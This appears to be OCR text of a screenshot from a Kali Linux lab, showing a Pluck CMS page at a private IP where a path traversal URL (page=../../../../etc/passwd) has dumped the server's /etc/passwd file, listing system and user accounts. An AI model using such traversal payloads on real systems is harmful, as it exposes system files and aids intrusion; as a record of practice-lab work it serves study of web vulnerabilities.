 Pluck - Iceweasel
Pluck
10.0.2.6/index.php?page=../../../../../../../../../../etc/passwd
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Pluck Home About Contact Us Admin
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run
/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:109::/var/run/dbus:/bin/false mysql:x:107:111:MySQL Server,,,:/nonexistent:/bin/false
lxd:x:108:65534::/var/lib/lxd/:/bin/false uuidd:x:109:114::/run/uuidd:/bin/false dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/bin/false sshd:x:111:65534::/var
/run/sshd:/usr/sbin/nologin pollinate:x:112:1::/var/cache/pollinate:/bin/false bob:x:1000:1000:bob,,,:/home/bob:/bin/bash Debian-exim:x:113:119::/var/spool/exim4:
/bin/false peter:x:1001:1001:,,,:/home/peter:/bin/bash paul:x:1002:1002:,,,:/home/paul:/usr/bin/pdmenu backup-user:x:1003:1003:Just to make backups
easier,,,:/backups:/usr/local/scripts/backup.sh
ool
© Copyright 2017 Pluck